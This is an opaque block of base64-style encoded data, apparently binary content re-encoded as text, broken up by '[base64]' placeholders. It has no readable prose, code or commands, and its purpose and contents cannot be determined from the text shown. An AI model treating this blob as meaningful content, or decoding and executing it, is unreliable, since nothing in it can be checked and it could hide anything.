6tBw7PDvCXChFnChR7DtMKVLcK+PWprJwhadcKnBsOgEcOGKXQRw4TCqG/DqcOrZsKVwpnCiMOXwqpsQMKYwp3CswDCgMKRwq3Cugtrwpt4w5zCvsKxw4PChH3Dmy82wqvCrcK7w5wcwpXDgDMOwrDCnmJZNsOXGMO3w4dmw6d2w57CisOuAAl7w4hPw73CmkrDgFvDiU/Dg2wSw5diYsKmT3/DjCYMZXIBfcKUwpLCoCp1w4/DrcOlw4zDhFBJJVUJw6LDskjDpGE/CgtBXsKXwowaasOkw5nDmhsGDMOOwqvCo8KHfcOPCcOEwpZaZ8OhOQg6bsO8w6XCicKDwq97w5UgUW7CtRnDm8KQw6bDocO/[base64]/CrW8RXsKEVTMmw63CsRxGQMO4wqbChUDDozwcwqZOwr0zBF/CtkDDnl/DvgfDnXbDkTHCj8OawpIdw6Vkw4bCglpuwr1XwpzCpGHCq8Klw4DDhsOhQ8OIwr1tLg9uwrrCrsOYw4E5w6jCssKPEQzDmhDDo0LCrMOlZ8O9w4h1w7hWwpRtw40/w78Lw7bDg8KGbcO0wq7DqMKkR8KJY8K7P8KjC8Onw4DCrWIKw64Jwp0+wo/DslXCuGjCszHDq1bDsAHCghkoRFwkwrLCmz3DpsKwARQUBhLDrMKIaQvDhz3DtjTCvcK5w6TDusKhHj/CmxkuwqMiw4hkwoRbwohVacKeCmhYOQzCgsKiw4Mgw7MEMsOjw7Fqw7nDqlrCt8KOTsKrw7vCgcKEOMKMwq/[base64]/w5PClgAiw7rClTLCoWXDli17U8OEwp1vw5YnHsOBw5PDpMKHSSDDpi4YRzTChMKKG8KRwqDDuyTDkkcac8KLw6Rgw6pJEBMKwpbDicKmV8OoZMOgwqlfwo/Di1nCncKIFj7DpSrChsO+w6ZXHDTDm250wqQIw60AOl7DpMOVw7FiNCjCncKjEjfDnEI1wqHCgSbCi3PDqggtw7rDuBXDuSp9DEU0w5/CkxLDhsKTbgVnacOKX2nCqcO9w63DiQ3CmMOse0lWwqhmwrlTAiDCoHLCj8OTw5V4w43Djj/Cg1pDwrnCgFhtRTtiwqYyw4nDt8Ovw4R1w4BOcsKPKXshfhV8Y2bClcK8w7sNwodlw4vDh8OPFMK/c8KMKlPCpUnDhsK/fCURNWAUw5xeGEbDssK9U8Ktwo/DllrDl8KrwoXDlcOcwqjDrH3CnsKufQ/DgcKDw7zCs8Klw7jDv8KoIFbDmi3Cl8OWw4rDjMOke8KIwoPDhmIefxUIfcK1ek1yTsOGXcOBV2BpwpTDsMKgM8KyB2cTwp/DnlYNwosSI8KIwrzDuHsjw6R9LsKCw7jCp8Oyw6TCt8KfAMKkeBpAFyrCpcOtw5oTw4xmXmZww7/[base64]/[base64]/[base64]/NyQFSSUed8OtwpxGwpF8LRgDw5jCvCRdw5nCnH1PwqwiPUTCqXkPwoPCp8KCw7FOOyDCjGnDi8KIFcKPwoDDgXgjHMK1wr3DoMKBdmwpwr3CrMONdcOnwqvDuw/[base64]/w5tGwrs8w5otasOmO8KEw5jDtMKeOgp0wpLDpMKBw74OV8K4w7nDlSXCisOAwqA8w7PDp8OUwoPCp8Kjw4HDtMOkw5Jzw6jDh8OJVkoEbsKTwr/DscOMw5k9OSMDwpR4WVrCji3DpMOPw5nCrMKoTcKiTRbDnEkGwrwew4BTwq7CpjzCtMOfYj/DgUXDrMKYwovDpVzDok/Ct8OqwosYNUrCmn0qwpBuw7Vnw5dkFMOVSykIw7zCpMKgw7/Csi7CogTCp0PCsVbDphFBCMKVM11XesOewrzCn3Ajw6nCmVXDicKJE8OmNB/DisOrw6nChwjClAAgw4rCvTsjdWh2wqdZMsOyQsK4w6vCl2PCu2jCuMOIWMOnMF5QVkJSw6HDrcOHw4HCo1xbZAvDlkU9AsObckVReV3Dp2TDiRggwoMSwqlyRsKdwrphw4s5wr9GUMOBT0kTGinCmVPCthEvX30KVRzCuMOowoguw5/[base64]/[base64]/[base64]/[base64]/DvcOkfRrCvz8RTMKxwrLDrVknwptzRjrCoARrw5jCk8OVVT3DvcO+RcO0w4HCqh9JPsKbwprCr2MZEsOyw6RZw6hGw4LCgAHDgzB0IMOlw459w50SwrFvU8KpXGvDgMK1w6ZMHcK3R8KkEWnDjcKEIScsw40/w7XCnMONBGjCvsKUc8OvfcO6ZcO3WcOiL8O/wr3CvzN1wq1tZ8OOPsKVw7F/[base64]/Cg8K/wrrDpsKuwosdITNrw4fCmsKRXMKow5lCwoLCkMOjw4/DvcK3L8Onw6PCk3Qsw5cefBY+w7kfRMOVXj5Jw5YdwpjCnUMUw5HCnMKPMRUFWS3DmgXCocOPw4vCu8K8wrkPJWJMwpLDkB7Cj8OMf0V6wp/CtMOrw7hbHwYRw4TDqV7CnsOUwrUPX8KpbMOewr/Ds1bDkMOewqFwwrk4HcOew4wRUcK5w7DCqcKnwqPDqkXDh8K6wqVTw7wVwoMyWMOTw78pwrjDj0IlGlzCrsKDw4MqXWZCwp/DpU/CgcKxw593w6bDpx/CggdHS0zCh0jDv2EyNUHDiAzCocKcwojDncKaw4JXXcKgXcK7w6/DjCXClAvCgxPDmDvDu3rCssO1wqNiwpR1w5Nwf3vCn8ODwpPDiMKnw6vCpGTDtcKcw7xUJCgwwoAsw4UaUFnCj8Obw4QHw6l7bi/Dq8K/PcKLZkM+wpNULxPCkcKNwoPCvsO8RHvClCrCpcO8YsKIL8K3w4rCh8KSAR5Pwr7CosKdOMKsGTnDg2DCusONw4wFPmHDrlrCqcK2w6TDgVIsTMOuwp4yw4klw44FRhpefw8bw4bDrBIACcOPwoxFwoVAwpjCvMKGw7DCrlJswppPwpktdn10wqFswp0Zwr/[base64]/wqQfw5zDrsKYcMK1d0zDmRzCocKVFcOlDcKHw4Exw73CkSs7RcKKw4kuwoZswpFUw59cw60wwozDo8Knf1TDjRdYRCvDinfCtwFweTwYwpEPw4vDjcOWwpA1VsO2GGN4NMOINcOtZ8O/wog/wpxtHsKAGRx2w4bCpMOPwobCoS12Cz7Ct0dgecObZE/DjEDDq0/Du8OuXcKZwozCiMOZe8K8fR/CqcKVwokkw59LVsO7woDCuyLCmcKjfi9Uwo4HwoDCpx3Dvj7DozEAwrZvOR/[base64]/DssObwrHCtMO8Di/ChMK/[base64]/HAzDmcKEMjpXdx5+EjbDqXpKw5DCksOqE8ObCsK8Gh9yw4MbwqnCusKOw6x2TcOXwrZjU8O7w70iw4E1JhMZw57CjcOVwrTCpsKKJ8Opw5s9wqjDpsOuwptKwq49wqrDh34QQRjDq8OedcKiw4ZPYsOQVsKTTg/Dn8OMHUU7wonCvMKSeMK/PnnDgBzCscK6FsK/EMOOBcOJwq4Qwq7CkldBwqMbeMKiwoHDtcOMTVUMw47Cr8K4LsKceR0hwrtNKcOLwpNNKMKVHsO+w6EPw6rColIfA8KRZ8K/CnjCl8OUZcOpwr3Ctx5NbUJYLW4QLDU4w4/Dky1facOSw4jDl8O4wpfDrcOQfcOlwoDDq8Kyw6fDsxdATsO6bB/DjMOQw5FRw4PDucOuOMKJZhvCghTCpXdVw4/CosKxw597PUkOHMKYJ3LChsO9wqDDsHFofcOTQSHDmFYfw6DChsKDTi3DvnoEw7rDjzXCpDMKBlfCpk5xBRBQO8KgwrvCgy/[base64]/akfCsl9uw57CvcK/wrbCgcOFw7LDqXHDiAHCrcKbwr52wpnDhcOQVkkXZcKYw6LCly/DqTbChTzCtsK3PkxHG18idE1Fw7o2w4VQwr/CqMKwwpJwwobDmF/CrlTDvSxqCsK6Cjt1LsKmKcKYw5LDlsKZaUlyw7XDjcKLwpIBw4vDjsKnC0DDs8KDSCnDn2Vvwq83HcKefEldw6B6wpYHw6/Djj/[base64]/BMO4GsKgw6XCpcK7w5ZcOxlZw7bDqMOhw4nDkMO/w6oqPcKPV8OAw6pZwoLDgGfDpcKcw4/CiEXDoVJ1EVPDtcKOw7oMw4zCh2TCn8OOZcKnCsKiw6rDjcO9w55DwrDClxjClsOsw5XCoG7CncOmC8KmOMK8bDDCiMKHdsK+GmRLwrFmw4vDgV/DtcO2w7YKwpIpXTdawr3Do8Kyw4fDoMOrw5vDtsKuw7F/wqB2IMKobMKRw6/DtsKbw6jDicKswqciw7zDuwV7S0wTccOGw7gPw47Cnm7DniLDucOAwr7Csg/[base64]/Cr8KxKcKKOyxRw4TDt8Knw4zCqThlwrbCusK/wrcuN8K+RsO+GMO8DFNMRsKYw6DCtQp/PcOncigWZHrDkFvDucKqS21hw6vCv3x6w6Q+GzbDvD81wrbDox3Ck0UweB5Dw7PCuhxXQ8O2wroFwpTDoSsWw6PCmlB3acODAMOLGMO3E8OXQmjDlwVyw7/[base64]/FcK2GMKbw63ClsO+SEssw43DisO5VEDDt8OiRsKXI8Osw6tXwrtALMKUw4HDqsOGWMOZJSrCpmvCsMOGwqUowq5CwotQw4HCqnzDiUDCqwLCgjHDqsOoU8OkwofCq8OnwqPDgsOEw6vDk1M/CsOmYFHDjQE3w5DCrWBSwqdTNVHCtTPCpHDDo8OtXMOfBcOodcOWSSZ6LnI/wrRSHMKzw67CpnAAw4YGwojDsMKCZcKXw7IOw6nDkTHCqCRZIxnDjEfCiTMnw6lIw4N6aGvCp8OSw4vCrsK+w6kVwqfDkcKNwrhWwoZfEsOcNsKhNcKrMsKtw7vCjMOUwojDksOXAx0YcXUjwqfDsMKhVk/CqUA4VcOEKMKkw4zDssKtD8ONXcK3wo3Co8ODwo/[base64]/woUSwp/[base64]/[base64]/CkDXDoMKbKMOPa8OvIE1gwq1uwqUqwprDniRtTigIwphqBsK3DSQuwqbCvSQsPjPDtsOAfcOtw5Frw63Cg8KvW8Ocw4rDvcK4SSPDvMKwS8OEw7fDrnJmwo8Sw7PDrcO3QHwTwo/CuDEfw6jDjWXCq1kNElvCm8KKw4/CkTZqw5fDnsOIMUhEw6bDlQl2w67Cp3FbwqPCt8KCNsODw45zwooLW8OGFi/DnsKaXcOaWCTDn31oATFEMknChVBoQivDpsKcIg85w4R4wqoSW1A8B8OkwpfCpEHCtcOxegTCucKNdSg4wp0Vwrg1DcKndsO9wpw3wr7CncK/w7M6wqB2wpE0PiPDr3nCgcKKJkQtw7/CtinCncKcwotOC8OPw4/[base64]/[base64]/DgcKyU8KzO8KbHsOqw5LDqsKCwo9ew7BWw7rDgkrDjigbfhNtw7USw53DizJ6V1E/eTtcwoceW14CL8O3wo3CvyDCsFVPJMK/[base64]/[base64]/DhMOHw5QYFcOiwrHDisOIwpYwKlgBd8Ktw4dBeMKuQT/Ck0bDoHkubMK8w6LDk00xQUwqwoHCj2wgwrHDrHcedFU4KsOHd3Jfwq/CjU7Ck8KrPcKVwoDCr11xwo5ZVE98eA7CrcOMw6t4woHCksOxF1UWdsKNNV3CiXLDlsOWaXpdS3bCjcKPeC95W2YHwqIwwqPCiQfDpcOwPcOTPWPDisOBMwnDi8KNAhs1w5DCgkXCisOhwp/[base64]/DkGDDrMOaSwJSw5ljBMOXKcKywqQoM8K8woYMwowjI0Jvw7Qvw59lS8KDHz7CtSPCoHkbw5TDicKYwrjDmMKnw47DmhjCmmHCncKlUcKMw5/CvsKrQMKmw6jCmFVewq8hIsKWwosBwrBhwqDCq8K+FsKIwp1zwpgneCnCqsORwpPDkDQswrvDtcKCTcO5wqY8wp3DmlzDv8KEwoXCosKXBVjDk37Du8O4w6Eyw7LDvMK8w71vw54uPE7DpUPDjHjCscOPGcKow78uECbDg8Ovwp96ZDjDtcKMw5/DviXCsMODw4PCn8OseGV5fMKQCinCr8OXwqEvDsKYwo0WwpkZw5DCjMOvKV/CqMKzRAgTZcONwrcrQlw2M3PCrU7Dv1EKwpBRw6J2JSQQBMOqwqhdFzTDkVHDq2hNw7ZQU2/[base64]/[base64]/Di8O+wq4ZbUHCng7DgD12w4FQw4LClMO/[base64]/w5fCqHLDgkTDoHPCrcKlacOSVxQRwq7DnWXCrzYkTGfCjSzCt8OSwpbDrsOfWT5iwozCmsK4b1LCtMO6w7dXw6Fxe8K9CsOVJsKowpJfT8Ojw5FTw57Dhk1+DSo2IsOhw4ZmEcO5Wh4ALUI/[base64]/[base64]/w4snw7p8wrE0VcOdc8Kmwr3DocOWwr4/CMKjw65sw6XCh8OqYMOvwrVVwpAPS2tfJR8NwonDtMKQDsKhw6ZWwqPDssKuP8KQw4zCvSHDhDLDuS5nw5IgGsK0wojDscKCwpjDrgDCqXspN8O3WRdiw67DrsKtTMO4w4ZPw5BCwqPDtHrDjcOxAMOYVndCwooFw5wFY2wGw7ZZw5/ChxUSw7VeYMOqwqzDjsOmwrIvZ8KkbR1SwqkHcsO8w67DlyDDmG1+MyphwpA5wrHDq8KLwpPDrMKfw5jDusKDXMOFwpHDpVIyF8K+bMKhwpNcw4nDksOIU2DDicOHMS3CmsOGTsKqISFCw6/Crg/DsFvDs8KZw7PCkMKZd3svOMOhw4hca3R9wr3DiTMsRcK3w6PDo8OwH0rCswE5Rh/ClA/DvcKjwq7Cog7Cl8KJw7LCs3fCvifDr0I1ZMOrD2UPHETCkRhZdWgFwrvCv8OiP3l1bQTCrMOew582AioHXwbCrcO6wrLDqcKzw6nDsAbDoMOJwp3ClVN+wonDnsOqw4TCp8KOVGbDjcKawoFkw5w9wpTCh8O0w5x7w6FxMwNjIsOvFAzCvQ/CrsO4ecOnGMK2w5LDv8OCI8Oow5FGHsOvFVnCtS47w5d5esONdMKRX0oyw6cMHcKOH2nDjsKIJU7Dn8KnCcOwVmnCiXtbMhzCtRjCjHtAL8OOflFzw53DixPClMK4wrcaw7I+wr/DrsO7wpsAZnDCu8OGwozDlDDDgcKTTcOcw7DDrUHDj0DDlcK8wojDtSBRQsKEAB3CiyPDnMOPw4PChTQwUkrCqnXCr8K7FMOkwr/CoHvCoynDhR5lwo3Cs8KqDjHCnGZmPhXDlsOmDMO2OXfDpibDrcKIRcKeQsOUw4vDkEQow4jDscKwETBkw5nDvQrDoGxQwqcXwoHDuGl4ZCnCjg3CtgQcK3rDmS/DjUbCti3DgQAGAB10L0DCiiQHEW8Fw71TcMOIW04kG0zDrAdFwoRPUMK6LcKnfS1WQcO4wrLClnhgVsKffcO/T8O2wrplwrxowqvCiXwFw4R+wqvCpXzCucOqFSPCmyUrwofCvMOfw5ttw4xXw5F/OMKiwp1mw5LDqWLCiA85a0J/wprCkMO5OsOKccKMasOOw7XDtFDCimvDncKhfClTe13CoRUvB8KsHj5RBsKDHMO2a01ZRAsBDcKXw5MOw7pcw7vDqcKzOMO+wrkQwp7Do0xww7xjV8KgwoIWZDB3w7ZRFMOqw4N1BMKlwoPDq8OFw50JwowIwqVfAjo8CMKNwosVHMKawr/DmMKEw6sCOsKKLy4hwp4VQ8K/w4jDjC8WwpHDsWQOwrEdw7bDkMO6wqXDqsKCwqDDhFpEw5bCqzAFGiLCkMK6w7IWKm9MEEHCjQnCg0Zfw5cnwqHClWwww4TCjDLDvnPCg8K8Zh/DtGXDgA4OdRHCnMKDS1Bow4nDv1XDnxrDu1JZwofDusOCwqPDvB1iw6cHT8OIbcOHwoTCgcKsc8KLVcOFwq/CtcKnb8OGGMOXI8OOwp/CgcKZw6EkworCvQc8w65GwpQfw74rwrzDqzrDgRXDrsOkwrrDg2E4wojDhMO1PCpPwoDDpiDCrw3DmnnDkFVVwrUkw54rw5YhMApoHXxaB8OwJMKAwowuw5rDsFR9KWZ9w4XCq8Kja8O7dhcMwqnDs8KBw63DucOwwoAyw5PDncO3FMKMw6jCssODZw4/wpjCt2zCnB/CvE7CpzDCu3XCnFcHdEshwqQbwrTDrkpZwofCpsOXwpvDssOiwrIewrEsLMOpwppEJl4sw4smOcOsw7lUw7ACPFIjw6QieSXClMOkESZ5wr/DkAnDp8K6wqXCusKxw6HDu8KFQsKlQ8KWw6oHKCJtFg7CqcKIdsO1ScKNB8KOwq3ChTjCvhnCk2NiZg1QFsOuB3fCpT/[base64]/[base64]/Co2JeOSvClcK+Jw7ChTBjAcKTw4nDicK0fUzCp0XCpMK9O8OdPX/CrMOndcKawpDCozVbwpLCmsOFfMKVe8OiwojChQd/aBzDlQLCiRJDw6YDwovCh8KrB8OQWMKcwphSEm5ww7PCtcKDw6XDusOLwpE7djhpDsOWB8OMw6AfKg4gwqR9w7nCgcOmwosjwrbDkCVYwoPCvUMdw6PDucOpJyXDiMO4wowQw7fCoB3Cn0nDncKww6dywr7CrGrDksO0w6kpUMOqVi/DqcKdw58ZKsKECMO7wqJcw69/DMOqwrU0w4QEUk3CtSowwo9NVQPClzlVMCvCgDbCuhUBwrUIwpTCgG1TBcO/[base64]/DhXxnwpPCu8OhD8OJFHPDhSxww4AGwrzDmsKXfm/Cj0BUL8O3wq/[base64]/[base64]/DijR9w4fCqcKtw7fDjnjCm0MgwpYwSmfDtDVoGMKew6VWw6vDiMOPbwgcDcKQCMOqwo/DgcK/[base64]/DhsK5NHLCtzDDp8K9JMOFf1YrwqzCqAAWw48FwrMwwrLCqiLDtsKbOMKGw408ZD1IK8OhAcKJH3bDrlAWw7ReQCVpwrbCncKcY0LCgizCvsKCLxfDusO/Shh/[base64]/wpd2b8Ksw7YWKAFcwoEODsOdPsOyw4E5WMKbOR4OwpfChcKmwrRnw4LDncK/ME3CpDDCsGkTPcOSw6QpwojCiXgWc0k9HWUkwr0mJ35SO8KgMlYDC1LCicKyJMOWwp3DksOFw4XDqQE+E8KLwpnDkz1rOsOsw7F3O1PDnyhUZVs0w5nDisOfw5nDmGjDnSpALsK6BVQGwqjCtUE0w6jDpUPCnmE2w43CpTUtXCLDv101wrjClU/CucKewqoaCsKKwq5MBTXDhz3CvklZKcKhw7Y/[base64]/Dq8KwwppMLsKkcl/CsMK7w5bDjBJnWMOJw4FZwqDDnxUNw77DjsKFw6zDgsKHw60fw4vCmsOJwp1OLgAOLm88KyrCjCJFPFUEci4iw6Nuw75KKcO5w68qZ2LDtMOtQsKmw7Iewp5Sw43DvsKmRyxNMlHDs0ICw4TDsScAwpnDtcOyU8KdIRvDsMOcPF/DrUp2flnDu8Kiw7YuRMOqwoYVw4BywrB0w4rCvcKOYsOxwroKw79uZsO4OMKYwrvDrcO0K3QOwovCtEsALUZVdMOtXhldw6bDpBzDm1hpYMKNP8KmQibDikPDr8KBwpDCisOPwrx9EXvCkEQkw4FnCyFPL8OVRklDG2DCgTJgTH5WViMyc2A/HA/DnR0NYMKNw65iw6rCoMORM8O/w7pCw4dybFjCvcOfwpxJEA7CuDgwwrDDh8K6IMOOwqF0DMKJwrfDvsOBw4LDm3rCtMKaw4dfSC3Dn8ORRMK2BcKuQQdKfj9oGDjCisKfw6XDtzLDp8Oww6RDUcK+wrQdScOvWMO/CcO7CH7DiBjDisKoOkPDh8KRHmx9fsKxJhpjacOwOQ/Dn8Krw4Uyw4PCjsKTwpUqwrQEwq3DunrCnGrCr8OZJcKoVUzCkMKOBxjCvsKfNcKew6MZw7Y5fG4Ewrl/ZlnDnMK3w7bDhUxnwoFVc8KeH8ObN8KSwr8dD3pfw5bDocKqHcKUw5HCocKEYWB2Q8K4w7vCqcKzw5bChsKqN2nCjMOxw5/CrUPDpQXDqyc9Tw3DqsOOwrIHIMO/w5JnM8OBZsKUw7BpRm7DmjfDkHnClGLDncOrWDrDmCRyw5PCqhXDoMO1Q1Eew5DChsOAwr8sw6dHV2x9SERoFMKzw4l4w5suwqXDs3Jiw4otw5V7wpcLwo7CisKmUMOkGnJOBcKqwpxabsOFw6nDgMK/[base64]/ChBrDqMKTFwjDnSjDoF3DqG3CgB1RwrhhAnPCrW/Du2cfM8KSw7DDqcKADAjDkkt7w6LCisOMwoVnHinDnMKrQsKLAsOswpRlGxjCmsKjdQfDo8KrAmVGTMOzw7vCtRvCj8KGw67ClD/CqyMBw5TDq8K5dMKFwrjChsO4w6zCt2/DnhYJFcOBDSPCqE3Dj2MrLcK1Fz8hw5tKKDV1YcO1worCv8KmUcK2w4/[base64]/CtT8VBR3CtcKNwoJbHMKbUlzDg8KUP1pWwq9ow5rDrGHCj1tsMRDCk8KGDMOZwoNZVSJGNzguWcKww696EsO7CcOaXjxdwq3Dk8KFw7BbAj/[base64]/w7vDsyUABy0XwqIvd8OzGFvCmsOvw79zWMOaAcK1w7c6wrRKwo1bw7fCoMKhUjrCuAbCg8K9acKEw5AAw7PClcOYw7PDhQ/CmkDDpwAxNMOgwpU7woRNw7tff8OaaMOmwpPDh8OuXBTDi3PDvsOPw5vCgkDCh8KrwoRYwotfwoA/woRGUsORR3LCtcO9eldYKcK/w7NhYV04w6QuwrHDpzVNbMOwwokkw5csAcOOXsKRw43DnMKnVU7CuDjChg/DsMOOFsKAwqMwASLDtDrCocOswpvCrcKtwrzCvmvCpcO1woDDjMOGw7LCtcO/QcOXf0suMTzCr8O/w4LDvAFDHiQBHsOSPkcewrXDr2HDuMOcwr3CtMK7w4LDkEDDjysxwqbClhDDsRgow5TCv8OcYcKhw53DisK2w44RwpFSw7XCvm8bw6Ngw6JAfcKtwpzDpcOhN8KqwpvCrBrCvsK/wrPCu8K0eljChsOvw6QUw7Vow7Atw5gyw7LDjUrCgMKIw6zDqcK8w6bDucO8w69PwoXDpz/DmlIiwo/[base64]/w7tZw5LDoMKQwphNwq4bHS5/GMKkw4dawr9OYkzDncKsekUQw4ZPKEPClMOfwo9ucMKDwr/Dvm85wo9OwrXCiGvDknt8w6TDpRU1HGRQBV5LXsKRwqUDwoIsfsKqwq8iwphZfwHCrMKHw5pFw5dfNcOsw6XDuBkBwqXDlnbDgi93F3Zxw4IsQsK/IMKww5wfw5N4J8Kjw5zCgWfCpDvCrcKqw7PCk8ODLQzDo3bDtCRIw7RbwppHJ1d4wr7DpsOee21cIcOCwrV2ayA+w4EIBz/CmwVyAcOVwpokw6VbP8OSS8KyVRsCw5fCmgBUCwc9V8O9w7tDK8KRw5bCo2InwrrCisOUw5JUw7lcwpDChMKhwpzCk8ODNUnDu8KMw5d5wrNBwot8wq4/esONasOsw4Qcw4wbZTLCg2PCgsKAScOnMAIGwqkOWcKAViHCvzMSXcOgH8KsWcKtb8O0w6TDmsOYw6jDn8KsJsKOL8KOw7vDtAcCwqfDjmjCs8K2T27CkWkCOsOceMOCwofCiwAgRMKgEsO1wpp/[base64]/wr/Cm8O4PlfDqMOwXWlbw61Rwp5uwo1Qw6NRNGhAw4DDjMOIw4DCnMKewoRTTUt1wr1afVHCuMKmwq/CtsKiwpsNw4gwI1pJTAt/a3p5w4BAwonCq8K3wqTChBLDtcKYw6fDgXtrw5xGwpF+w5/DuBjDmsKsw4LCtsOrw77CnQUjUMKeWcOGw6xfXcKpwpnCj8ODJcOEZ8KTwr3DniMnw6tyw7jDmcKGI8OoF2XDnMOcwp9Ww5bCgMO/w4fDikk4w7XChMOAw5B0wpjCtnU3w5JwD8KQw7jCicK5ZAfDgcOxw5BuWcKoJsOmwonDnjfDgio1w5LCjHRFwq5KM8Klw7w/M8OtNcONIXAzw494csKQYsOtF8OWe8K/JMKTfyBqwotAwrTCrsOIw6/CrcO5H8KAbcKzVMK+wp3DjQYuMcOwIMKcOcKDwqA6w6jDhlfCizdcwrd+QWLDhxxydlLDqcKuw7sfwrQmJ8OJScK3w6jCgMKSIkDCtsO+L8OWAxo8KcKUcABTRMKpw4ohwoHDtzHDsxnCuyNKMBssbMKVwp7DgcKRTn/Co8KVEcOZL8O/[base64]/CiC9jGQ7Du17Cq8Omw5/DvhPCrjvChsKFRiHCsGvDk0HCiwfDt1vCpsKgwpIYLMKRX3XDtF9XGzHCq8Ocw5AIwpghZsKywqFQwoHCsMOkw4tywq/ClcK5wrPCvXbDmkwMwpbDiCrCllscRXhmcXI1woBiRsKkwoZ3w6VywrPDrw3DimJLBTBvw5HClsO2EAQkw5nDtMKNw4LCqcOuOjTCr8K/QxXCgm7DnF/Cq8ORw7vCqnNVwrM9YRh7GMKFC3jDl1YEZm/DjsK4wp3DkcKwUyDDlMO/w6QtP8Ofw5bDs8Ojw4HCi8KMbcOgwr1Ww7ENwpfCv8KEwpvDgsK2woPDlsOXwpXCsRR4DEHDksO8Q8OweGdOw5FMwpnCrMOKw6PDoxnDgcKFwovChFh/BV4zbHTCjlXChMO+w6FkwqIzJsK/[base64]/[base64]/CtgUVw7x2GWZcVMOsPsKWwoQLD8KTMD82w6gbMMOvwp4JRsKzwopWw40RWwLCrcKkwqFZC8KlwqlpZcOsGGfDgkrDuV7ChhfDnTbCuwZNSsORS8O5w6VWLzc+PsKww63ClzU0RMKWw5xpAMKSKMOawos0wpwjwrcOwp3DoVDDocOfWcKIHsOUAi/CsMKJwrtIJE7DuWxcw6Fhw6DDmW8yw4I6aUtlcW3CiDIZI8KAK8Kiw4IwVMKhw5HCssOEw4ALOwzCqsKww6vDjsKre8KNGkpOFGlkwogsw7prw4dCwrPDnjXDvMKMwrcGw6J0JMOLJlrCkAFSwq3CosOzwpLCjAvCoXA2S8KdOsKqNcOlTsK/D1DCgwomJjstWWHDngp6wp/Ct8O3XcKVw58iQMO+BcKJDMKTUHl2ST4cLA3CviEWwphqwrjDhnFeLMK0w7HDo8KSRsKYwohcW24KMcO5w4DCsTzDgR3Cq8OAdkt3woQdw4ZpcMK0bz7Cl8Ojw4nCni7CskN0w5PDo3HDpj3Cpzdkwp3DlcOkwooow7RaZ8KxOkrCvcKfAsONw4/DsQswwo7Dp8K5JTUHHsONEn0fbMO5a03Dv8Kqw4LDvk8RMzIuw7vChcOLw6xRwrPDmgvCqHVSw6LCsFR+wrY0ER5vPhjCqMOuw4/DssOsw7QaQRzCqX1Bw4hoDcKPXcK8wpPCjBJVfCPDi3rDn18sw4oXw4jDpyNYUmtUNMKEwop0w49lw7Icw5HDlQXCjjDCrMKFwqfDijIgTcKQwp/DsRwjbsK6w7nDr8KNw63Ds2XCtW5JVsO6EMKIOsKJwobDocKpJzxbwobCocOwflgNNsKiFjLCr0Qjwop6eXFvMsOBM1jCiW3CkcOrTMO5UBLChn4rasKsUMKlw77Cl2hSUcONwqzCq8KLw5/Dvj9cw7BUKMOVw5w/AHzCuT1bBDxjw6QfwpJFV8ORZH0ARcKMX3LClH4fbMOdw4UGw7jCs8ONScKLw6jDmMKKwrI4RT7CsMKBw7HCo2DCvFQ3woMJw6Iyw7rDkXLCi8OkBMKWw6ceDsOoTsKqwrREHMOSw7cbw7PDrcK8w7LClx/CokZCQcOjwqUYPgnCnsK1KMKrUsOgXjEfAWDCs8OecRcwJsO2Y8OLw54raSHDsGs+UTxpwoVZw7siWsK6Z8OHw7fDrgTCiVtxA1nDpznDusK/AMK9Ugcdw48XdDzCmxFZwoQ3wrrDssK4LRDCsE7DgsKefsKRbcObw582V8OOfcKubhPDlSdCKcO1wpDCkHIvw4rDvcOPR8K3VsOcRXBGw6RLw6Jqw6oOIC41TUDCoTHCmcOqFQ0mw5HCtsO2wo/CmxF2w403wpTDjCvDkTouwrHChsOYFsOLEcKHw71wKMKZwpIZwr3Cg8KldCxEcMO8P8Ohw73DrWEmwosswrTCqVzDu19wUsKiw5Inwo0GN1vDgsOMe2jDnSN3SMKCDH7DimDCl2LDnk9iOsKMbMKJw67DpMO+w63Dg8K2AsKrw7HClU/Dv0rDkw9Zwrc6wpJBwokrKMKgw7bDuMO3LcKOw7/[base64]/CjsKJAkXDn8Omwo3DmsOhw6B+w6d+VcKWwpLCg8Kfw63DsHHClMKPDRNzc1PDncOGwrw+WikWwqnCpEJ2RcKew5ARWsO1RUrCvm/Cv2bDhX8qIhjDmsOFwrJmLMO6NRDCr8KjEHYMwoPDuMKFw7PDs2zDnHhww7AqTcKREcOgamgpwq/CrAnDhsO0JUTDjDBFwoXDocKzwq4pJ8Onb2nCmcKpXl/CvnNsaMOgIcKWwovDosKTWMKsG8OnK1JZwpLClMKwwp3Dl8KMAz7Do8K8w7xCJcKZw5LCtcKpw5Z0PBDCgMKyDAozdS3DmsKFw7LCgsK3BGoBd8KPNcKUwoUNwq0fYTvDh8OswqYwwrzCvkvDkk/DisKhTcKYYTAlDMOVw50nwpzDuW3DjsOFYMKAexfDi8O/ZsKUw6UOZBwgUGw5TsOtRVzCv8KUbcOrw63CqcOhLcO5wqViwrbCqsOaw4M+w7l2JsKxC3F9wrRtGMK0w5lDwpohw6zDj8KfwpzCkQ7Ch8O/asKQKGlXXm5VeMO2acOiw7BZw6LDrcKmwrzCvMKGw7TCvnYGTBZhRwEdJDBNw4nDksOaB8OgfQbClV3ClMOHwrvDtgLDlcKdwo9sNjrDvRQ/wrF8f8Klwr4Hw6hFCWnCq8O5IsOow70QRQYMw5DCr8OJGy3DhsO6w6LDoFnDpsK5JCUWwrdQwp0cbMOMwqtbTwLCrhh7wqsgRMO8fU3Cvj/CmhbCq1ZILMK2MMKBU8OjOMKKQcOhwpAVL1srCwbDocKtVRrDrcODw4HDnE/DnsOBwr5+V17Ds23CvQ1Hwo8lWsKrTcOpwoxSUk89dcONwqJ2IcK+aULDnibDvQMHAy0zIMK6w7pnV8K3w6YUwr1IwqbCoH1sw510Yh3ClcO2QcORACPDjhJKAE/DmXTDl8OAaMKKKjAmFm7Dp8OIw5DDnwfCr2UUw7vCtnzDjsKTw43CrcOQK8Ohw5/CrMKCbxEeBsKKw57DpWVUw7PDvmXDiMK/JnzDm1RrdW8zwoHCl1LCisKlwrjDlHw1wqUhw5Yzwo8ZfF3DqCzDm8Kcw63DnsKDZsKmb0hnXDbDqMOXOTHDvFgjwrbCv3tTw5YyH39mQyMIwr/[base64]/KMOowpjCqcOfMCHDtsO+wpfDqyJNwq/CgcO7T8KfC8OjRifCpcOwacKAcgkEw60pwrTCjMKmEsODPMOgwrnCig3Cvnwew5DDjQHDhANhwqXCpgpQw79cWkUzw7Idw6l1PE/[base64]/CuT/[base64]/CjUnCvULDtMKYYj/[base64]/DtxtYTjJ9IsKkazbDnMKKwqrDrMKFwphzw5kzw6jDskzChzxIa8KKZygzdl3CrMOWIybDj8OHwp7DszZiAVXCp